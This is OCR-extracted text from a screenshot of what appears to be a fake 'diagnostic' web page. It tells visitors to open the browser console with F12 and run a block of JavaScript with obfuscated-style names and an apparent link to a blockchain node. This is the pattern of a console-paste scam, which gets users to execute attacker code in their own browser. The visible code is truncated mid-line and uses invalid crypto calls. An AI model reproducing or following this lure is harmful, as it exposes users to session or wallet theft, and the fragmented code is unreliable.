
Poste
DIAGNOSTIC_CORE_V4.1
Identification of
Could not connect
seq
INSTRUCTION:
Press
F12
(Console),
ENTER
.
// [SECURE_DEBUG] SessionID: x0j0l2u9ja

const node_sync = "Alchemy-Node";

console.log("%c[START] System link: "+node
console.info("Target: Could not connect (H
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"RSASSA-PKCS1-v1_5",hash:"SHA-256"},true,["sig
n"]);

  const session_key = await crypto.subtle.deriveKey({name:"AES-CBC",salt:new Uint8Array(21)}, _0xBlock, 
{name:"AES-GCTR",length:256}, true, ["encr